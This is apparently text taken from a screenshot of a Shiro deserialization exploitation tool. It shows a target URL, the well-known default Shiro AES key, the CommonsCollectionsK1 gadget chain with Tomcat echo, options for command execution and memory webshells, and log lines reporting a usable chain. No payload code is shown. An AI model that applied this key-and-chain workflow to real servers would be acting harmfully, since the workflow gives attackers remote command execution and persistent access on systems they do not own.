 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://101. :10005/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
请输入指定密钥
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。